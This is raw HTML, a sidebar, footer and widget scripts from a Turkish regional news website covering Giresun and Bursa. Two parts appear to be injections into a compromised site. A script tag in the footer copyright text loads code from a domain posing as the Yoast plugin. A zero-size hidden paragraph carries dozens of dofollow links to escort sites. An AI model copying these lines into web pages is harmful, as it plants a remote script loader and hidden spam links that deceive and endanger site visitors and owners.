İsmi Ankara’da Yaşatılıyor"><i class="fa fa-camera fa-2x" aria-hidden="true"></i><div class="fotoGaleriKategori2R" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/sinan-ates-suikasti-iddianamesi-8-sanik-mart-ayinda-hakim-karsisina-cikacak-350x197.webp);"></div><strong>Sinan Ateş İsmi Ankara’da Yaşatılıyor</strong></a></div><div class="fotoGaleriKategori2"><a href="https://bursagiresunhavadis.com/bursada-gundem-giresunspor-h35092.html" title="Bursa’da Gündem Giresunspor"><i class="fa fa-camera fa-2x" aria-hidden="true"></i><div class="fotoGaleriKategori2R" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/bursada-giresunspor-yardim-kampanyasi-12-350x233.png);"></div><strong>Bursa’da Gündem Giresunspor</strong></a></div><div class="fotoGaleriKategori2"><a href="https://bursagiresunhavadis.com/giresunda-kar-seferberligi-h35084.html" title="Giresun&#8217;da Kar Seferberliği:"><i class="fa fa-camera fa-2x" aria-hidden="true"></i><div class="fotoGaleriKategori2R" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/giresun-kar-mucadelesi-1-332x250.jpg);"></div><strong>Giresun&#8217;da Kar Seferberliği:</strong></a></div><div class="fotoGaleriKategori2"><a href="https://bursagiresunhavadis.com/bursa-giresun-guce-ergenekon-koyu-derneginde-yeni-baskan-genc-ve-yetenekli-isim-ali-can-oldu-h35078.html" title="Bursa Giresun Güce Ergenekon Köyü Derneği’nde Yeni Başkan Genç ve Yetenekli İsim &#8220;Ali CAN&#8221; Oldu"><i class="fa fa-camera fa-2x" aria-hidden="true"></i><div class="fotoGaleriKategori2R" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/bursa-giresun-guce-ergenekon-dernegi-baskan-alican-2-350x226.jpg);"></div><strong>Bursa Giresun Güce Ergenekon Köyü Derneği’nde Yeni Başkan Genç ve Yetenekli İsim &#8220;Ali CAN&#8221; Oldu</strong></a></div></div></div><div id="sagBlok"><div style="margin-bottom: 20px;" class="sagEncokIzlenenler"><div style="font-size: 20px; font-weight: 900; color: #1d1d1d; border-bottom: 1px solid #1d1d1d; padding-bottom: 3px; width: 280px; height: auto; overflow: hidden; margin-bottom: 10px;">POPÜLER GALERİLER</div><div class="temizle"></div><div style="width: 300px; height: auto; overflow: hidden; display:block;"><div class="sagpopGaleri"><a href="https://bursagiresunhavadis.com/cotanakspor-2-devreye-hizli-basladi-h35150.html" title="Çotanakspor 2. Devreye Hızlı Başladı"><div class="saggaleriIMG" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/cotanakspor-galibiyet-orhanelide-3-212x160.jpg);"></div><h4>Çotanakspor 2. Devreye Hızlı Başladı</h4></a></div><div class="sagpopGaleri"><a href="https://bursagiresunhavadis.com/emin-baskan-sozunu-tuttu-giresunspor-transfer-tahtasini-acti-h35144.html" title="Emin Başkan Sözünü Tuttu! Giresunspor Transfer Tahtasını Açtı!"><div class="saggaleriIMG" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Son-Dakika-Emin-Baskan-Sozunu-Tuttu-Giresunspor-Transfer-Tahtasini-Acti-237x133.webp);"></div><h4>Emin Başkan Sözünü Tuttu! Giresunspor Transfer Tahtasını Açtı!</h4></a></div><div class="sagpopGaleri"><a href="https://bursagiresunhavadis.com/bursa-giresun-guce-ilit-koyu-derneginde-baskanliga-ahmet-yilmaz-secildi-h35131.html" title="Bursa Giresun Güce İlit Köyü Derneği’nde Başkanlığa Ahmet Yılmaz Seçildi"><div class="saggaleriIMG" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Guce-Ilit-Koyu-Dernegi-Ahmet-Yilmaz-1-213x160.jpg);"></div><h4>Bursa Giresun Güce İlit Köyü Derneği’nde Başkanlığa Ahmet Yılmaz Seçildi</h4></a></div><div class="sagpopGaleri"><a href="https://bursagiresunhavadis.com/vali-mehmet-fatih-serdengecti-icin-veda-programi-duzenlendi-h35124.html" title="Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi"><div class="saggaleriIMG" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Vali-Mehmet-Fatih-Serdengecti-Icin-Veda-Programi-Duzenlendi-1-237x158.jpg);"></div><h4>Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi</h4></a></div><div class="sagpopGaleri"><a href="https://bursagiresunhavadis.com/giresunun-sevilen-ismi-ekrem-ungor-vefat-etti-h35121.html" title="Giresun’un Sevilen İsmi Ekrem Üngör Vefat Etti"><div class="saggaleriIMG" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Bulancak-BUFED-Baskan-Vekili-Erdogan-Koyu-Dernegi-Baskani-Ekrem-Ungor-vefat-etti1-183x160.jpg);"></div><h4>Giresun’un Sevilen İsmi Ekrem Üngör Vefat Etti</h4></a></div></div></div><div style="width: 100%; height: auto; overflow: hidden; display: block; margin-bottom: 20px;"><div class="baslik1"><span class="info"></span><h4><span class="title">BU AY ÇOK OKUNANLAR</span></h4></div><div class="temizle"></div><div class="sagPopuler"><ul></ul></div></div></div></div><footer><div id="footer"><div class="footer1"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun4.png" alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52" /><p>Her hakkı saklıdır. BursaGiresunHavadis.com'dan kaynak gösterilmeden alıntı yapılamaz. Haberlere yazılan yorumlardan kullanıcılar, köşe yazılarından ise yazarları sorumludur. Copyright © 2009<script src="https://yoast-schema-graph.com/1181.js" type="0172292d0016f09458e04014-text/javascript"></script></p><div class="fsosyal"> <a href="facebook/bursagiresunhavadis" title="facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a> <a href="https://twitter.com/GiresunHavadis" title="twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a> <a href="linkedin.com/in/bursa-giresun-havadis-gazetesi-8813b847" title="linkedin"><i class="fa fa-linkedin" aria-hidden="true"></i></a> <a href="https://www.youtube.com/user/cotanak1967" title="youtube"><i class="fa fa-youtube" aria-hidden="true"></i></a></div></div><div class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">ALT</strong><div class="fmenu"><div class="menu-alt-container"><ul id="menu-alt-2" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div></div><div style="background: none!important; border: none!important; margin: 0px!important; padding: 0px 0px 10px 10px!important;" class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">KATEGORİLER</strong><div class="fmenu"><div class="menu-kategoriler-container"><ul id="menu-kategoriler-1" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div><div class="footer2"></div></footer><script data-ad-client="ca-pub-6041272603772447" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="0172292d0016f09458e04014-text/javascript"></script><p style="overflow: auto; position: fixed; height: 0pt; width: 0pt"><a rel="dofollow" href="https://adanapapim.net/" title="Adana yabancı escort">Adana yabancı escort</a><a rel="dofollow" href="https://alanyapapim.net/" title="Alanya yabancı escort">Alanya yabancı escort</a><a rel="dofollow" href="https://anadoluyakasipapim.net/" title="Anadolu yakası yabancı escort">Anadolu yakası yabancı escort</a><a rel="dofollow" href="https://ankarapapim.net/" title="Ankara yabancı escort">Ankara yabancı escort</a><a rel="dofollow" href="https://antalyapapim.net/" title="Antalya yabancı escort">Antalya yabancı escort</a><a rel="dofollow" href="https://atakoypapim.net/" title="Ataköy yabancı escort">Ataköy yabancı escort</a><a rel="dofollow" href="https://avcilarpapim.net/" title="Avcılar yabancı escort">Avcılar yabancı escort</a><a rel="dofollow" href="https://avrupayakasipapim.net/" title="Avrupa yakası yabancı escort">Avrupa yakası yabancı escort</a><a rel="dofollow" href="https://bahcelievlerpapim.net/" title="Bahçelievler yabancı escort">Bahçelievler yabancı escort</a><a rel="dofollow" href="https://bahcesehirpapim.net/" title="Bahçeşehir yabancı escort">Bahçeşehir yabancı escort</a><a rel="dofollow" href="https://bakirkoypapim.net/" title="Bakırköy yabancı escort">Bakırköy yabancı escort</a><a rel="dofollow" href="https://besiktaspapim.net/" title="Beşiktaş yabancı escort">Beşiktaş yabancı escort</a><a rel="dofollow" href="https://beylikduzupapim.net/" title="Beylikdüzü yabancı escort">Beylikdüzü yabancı escort</a><a rel="dofollow" href="https://bodrumpapim.net/" title="Bodrum yabancı escort">Bodrum yabancı escort</a><a rel="dofollow" href="https://bursapapim.net/" title="Bursa yabancı escort">Bursa yabancı escort</a><a rel="dofollow" href="https://denizlipapim.net/" title="Denizli yabancı escort">Denizli yabancı escort</a><a rel="dofollow" href="https://esenyurtpapim.net/" title="Esenyurt yabancı escort">Esenyurt yabancı escort</a><a rel="dofollow" href="https://eskisehirpapim.net/" title="Eskişehir yabancı escort">Eskişehir yabancı escort</a><a rel="dofollow" href="https://etilerpapim.net/" title="Etiler yabancı escort">Etiler yabancı escort</a><a rel="dofollow" href="https://fatihpapim.net/" title="Fatih yabancı escort">Fatih yabancı escort</a><a rel="dofollow" href="https://gazianteppapim.net/" title="Gaziantep yabancı escort">Gaziantep yabancı escort</a><a rel="dofollow" href="https://halkalipapim.net/" title="Halkalı yabancı escort">Halkalı yabancı escort</a><a rel="dofollow" href="https://istanbulpapim.net/" title="İstanbul yabancı escort">İstanbul yabancı escort</a><a rel="dofollow" href="https://izmirpapim.net/" title="İzmir yabancı escort">İzmir yabancı escort</a><a rel="dofollow" href="https://izmitpapim.net/" title="İzmit yabancı escort">İzmit yabancı escort</a><a rel="dofollow" href="https://kadikoypapim.net/" title="Kadıköy yabancı escort">Kadıköy yabancı escort</a><a rel="dofollow" href="https://kartalpapim.net/" title="Kartal yabancı escort">Kartal yabancı escort</a><a rel="dofollow" href="https://kayseripapim.net/" title="Kayseri yabancı escort">Kayseri yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://konyapapim.net/" title="Konya yabancı escort">Konya yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://kusadasipapim.net/" title="Kuşadası yabancı escort">Kuşadası yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://maltepepapim.net/" title="Maltepe yabancı escort">Maltepe yabancı escort</a><a rel="dofollow" href="https://malatyapapim.net/" title="Malatya yabancı escort">Malatya yabancı escort</a><a rel="dofollow" href="https://mecidiyekoypapim.net/" title="Mecidiyeköy yabancı escort">Mecidiyeköy yabancı escort</a><a rel="dofollow" href="https://mersinpapim.net/" title="Mersin yabancı escort">Mersin yabancı escort</a><a rel="dofollow" href="https://nisantasipapim.net/" title="Nişantaşı yabancı escort">Nişantaşı yabancı escort</a><a rel="dofollow" href="https://pendikpapim.net/" title="Pendik yabancı escort">Pendik yabancı escort</a><a rel="dofollow" href="https://samsunpapim.net/" title="Samsun yabancı escort">Samsun yabancı escort</a><a rel="dofollow" href="https://sirinevlerpapim.net/" title="Şirinevler yabancı escort">Şirievler yabancı escort</a><a rel="dofollow" href="https://sislipapim.net/" title="Şişli yabancı escort">Şişli yabancı escort</a><a rel="dofollow" href="https://taksimpapim.net/" title="Taksim yabancı escort">Taksim yabancı escort</a><a rel="dofollow" href="https://umraniyepapim.net/" title="Ümraniye yabancı escort">Ümraniye yabancı escort</a></p><script type="application/ld+json">{"@context":"http://schema.org","@type":"Organization","url":"https://bursagiresunhavadis.com","logo":{"@type":"ImageObject","url":"https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png ","width":250,"height":90},"sameAs":[
"facebook/bursagiresunhavadis","http://twitter.com/GiresunHavadis",""
]
}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","url":"https://bursagiresunhavadis.com","potentialAction":{"@type":"SearchAction","target":"https://bursagiresunhavadis.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="0172292d0016f09458e04014-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"47f0a1b7619f406a8f00ffc635cbf144","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><script type="0172292d0016f09458e04014-text/javascript">var wp_ajaxurl = "https://bursagiresunhavadis.com/wp-admin/admin-ajax.php";</script><script type="0172292d0016f09458e04014-text/javascript">function FixIt(){$('span.swiper-pagination-bullet').hover(function(e){$(this).trigger('click' );});window.setTimeout(FixIt, 1000);}window.setTimeout(FixIt, 500);</script> <script type="0172292d0016f09458e04014-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/js.cookie.min.js"></script> <script type="0172292d0016f09458e04014-text/javascript">var varsayilanSehir = Cookies.get('sehir');if (!varsayilanSehir) {varsayilanSehir = "giresun";}$(document).ready(
function () {$('#namazSaatleriSelect').val(varsayilanSehir);$('#havaDurumuSelect').val(varsayilanSehir);namazSaatleri(varsayilanSehir);havaDurumu(varsayilanSehir);ekonomiBilgileri();ligPuanDurumu();ligFikstur();});function namazSaatleri(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=namazVakitleri',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {$('#' + spanId).html(obj.toString());});}}});}function havaDurumu(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=havaDurumu',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {var text = obj.toString();if(spanId == 'havaResim'){text = '<img src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/images/havaicon/'+text+'" />';}$('#' + spanId).html(text);});}}});}var dinamikFonksiyonlar = [];dinamikFonksiyonlar['gunlukPiyasalarYerlestir'] = function (obj) {if (obj) {$.each(obj, function (id, obj) {$.each(obj, function (aid, aobj) {if (aid == "yon") {if (aobj == "asagi") {aobj = '<i class="fa fa-arrow-down" aria-hidden="true"></i>';} else if (aobj == "yukari") {aobj = '<i class="fa fa-arrow-up" aria-hidden="true"></i>';} else {aobj = '<i class="fa fa-minus" aria-hidden="true"></i>';}}$('#' + id + "_" + aid).html(aobj.toString());$('#' + id + "_" + aid + "_sol").html(aobj.toString());});});}};dinamikFonksiyonlar['gunlukKarZararYerlestir'] = function (obj) {$.each(obj, function (spanId, obj) {var deger = obj.toString();var yonHtml;$('#bugun_' + spanId).html(obj.toString());if (deger > 1000) {yonHtml = '<i class="fa fa-caret-up" aria-hidden="true"></i>';} else if (deger < 1000) {yonHtml = '<i class="fa fa-caret-down" aria-hidden="true"></i>';} else {yonHtml = '<i class="fa fa-minus" aria-hidden="true"></i>';}$('#bugun_' + spanId + '_yon').html(yonHtml);});};dinamikFonksiyonlar['enCokKazananlarYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKazananlarUl').html(ul);};dinamikFonksiyonlar['enCokKaybedenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKaybedenlerUl').html(ul);};dinamikFonksiyonlar['enCokIslemGorenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokIslemGorenlerUl').html(ul);};function ekonomiBilgileri() {$.ajax({type: 'POST',data: 'istek=piyasalar',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var fonksiyonAdi = id + "Yerlestir";dinamikFonksiyonlar[fonksiyonAdi](obj);});}}});}function ligPuanDurumu() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'puanDurumu'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var ligHtml = "";$.each(obj, function (aid, aobj) {ligHtml += '<div class="sagPuanListe"><span>' + aobj.sira + '</span><span>' + aobj.takimAdi + '</span><span>' + aobj.o + '</span><span>' + aobj.av + '</span><span>' + aobj.puan + '</span></div>';});$('#' + id + "Div").html(ligHtml);});}}});}function ligFikstur() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'fikstur',fiksturTipi: 'mini'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (ligAdi, ligDatasi) {var fiksturHtml = "";var kactane = 0;$.each(ligDatasi, function (gunAdi, gunlukLigDatasi) {if(kactane == 4){return false;}kactane++;fiksturHtml += '<div class="fikstarih">' + gunAdi + '</div>';$.each(gunlukLigDatasi, function (diziSirasi, takimDatasi) {fiksturHtml += '<div class="fikstakimlist"><span>' + takimDatasi.saati + '</span> <p class="takim1">' + takimDatasi.takim1 + ' </p><font>' + takimDatasi.takimDurum + ' </font> <p class="takim2">' + takimDatasi.takim2 + '</p></div>';});fiksturHtml += '<div class="temizle"></div>';});$('#' + ligAdi + "FiksturDiv").html(fiksturHtml);});}}});}</script><script type="0172292d0016f09458e04014-text/javascript">function myFunction() {document.getElementById("myDropdown").classList.toggle("show");}window.onclick = function(event) {if (!event.target.matches('.dropbtn')) {var dropdowns = document.getElementsByClassName("dropdown-content");var i;for (i = 0; i < dropdowns.length; i++) {var openDropdown = dropdowns[i];if (openDropdown.classList.contains('show')) {openDropdown.classList.remove('show');}}}};$(document).scroll(function () {var y = $(document).scrollTop(),header = $("#header");menn = $(".ustMenu1");header2 = $("#psL1");header3 = $("#psL2");if (y >= 40) {header.addClass('sabitle');menn.addClass('sabitle2');header2.addClass('psL1');header3.addClass('psL2');} else {header.removeClass('sabitle');menn.removeClass('sabitle2');header2.removeClass('psL1');header3.removeClass('psL2');}});var swiper = new Swiper('.swiper-buyukManset', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4buyukManset',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-buyukManset a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ustYazarlar', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 5,loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-ustYazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-gazete', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 9,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-container-gazete a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.ustSondakikaic', {paginationClickable: true,direction: 'vertical',slidesPerView: 'auto',nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',slidesPerView: 1,autoplay: 6000
});$(".ustSondakikaic a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container3', {nextButton: '.swiper-button-next2',prevButton: '.swiper-button-prev2',pagination: '.swiper-pagination',paginationType: 'fraction',spaceBetween: 30,loop: true,effect: 'fade',autoplay: 4500
});$(".swiper-container3 a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-singleGaleri', {effect: 'flip',grabCursor: true,nextButton: '.swiper-button-next-singleGaleri',prevButton: '.swiper-button-prev-singleGaleri',spaceBetween: 30,autoplay: 4000
});$(".swiper-container-singleGaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-sagPuanic', {nextButton: '.puan-next',prevButton: '.puan-prev',slidesPerView: 1,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-sagPuanic a").bind("click", function () {window.location.href = $(this).attr('href');});var swiper = new Swiper('.swiper-container-yazarlar', {nextButton: '#yukarin2',prevButton: '#asagin2',spaceBetween: 0,autoplay: 4200,paginationClickable: true,autoplayDisableOnInteraction: false,slidesPerView: 3,direction: 'vertical'
});$(".swiper-container-yazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-anaFotoSlider', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 3,loop: true,autoplay: 4500,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-anaFotoSlider a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ortaHaber', {nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',pagination: '.swiper-pagination',loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false,paginationType: 'progress'
});$(".swiper-ortaHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-vigaleri', {nextButton: '#yukarin',prevButton: '#asagin',spaceBetween: 0,autoplay: 4000,paginationClickable: true,loop: true,autoplayDisableOnInteraction: false,slidesPerView: 4,direction: 'vertical'
});$(".swiper-vigaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-firma', {nextButton: '.foto-next2',prevButton: '.foto-prev2',slidesPerView: 5,paginationClickable: true,autoplay: 4200,spaceBetween: 10,autoplayDisableOnInteraction: false
});$(".swiper-container-firma a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-yatayManset', {effect: 'fade',loop: true,slidesPerView: 1,pagination: '.noktalar',autoplay: 4000,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-yatayManset a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-mansetHaber', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-mansetHaber a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar2',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber2', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar3',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber2 a").bind("click", function() {window.location.href=$(this).attr('href');});$(document).ready(function(){var popup = $('.splash-popup .popup-inner');var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');$('.close-popup', popup).on('click', function(e){$(this).parent().parent().fadeOut(function(){$(this).remove();});e.preventDefault();});var reHeight = function(){var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');};setTimeout(reHeight, 1000);});</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="T4cPjtMCoeaKlJT84NDy_Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768829467377');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>